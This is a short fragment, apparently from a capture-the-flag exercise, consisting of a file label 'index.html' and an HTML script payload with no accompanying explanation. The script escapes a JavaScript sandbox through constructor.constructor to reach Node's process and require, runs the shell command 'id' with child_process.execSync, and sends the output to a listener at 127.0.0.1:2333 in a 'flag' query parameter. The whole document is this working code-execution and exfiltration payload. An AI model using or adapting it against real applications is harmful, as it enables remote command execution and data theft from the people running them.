 打开(O)
index.html
~/test
<script>
const require = constructor.constructor('return process')().mainModule.require;
const child_process = require('child_process');
const a = child_process.execSync('id') + '';
var xhttp = new XMLHttpRequest();
xhttp.open("GET", "http://127.0.0.1:2333/?flag=" + encodeURIComponent(a), true);
xhttp.send();
</script>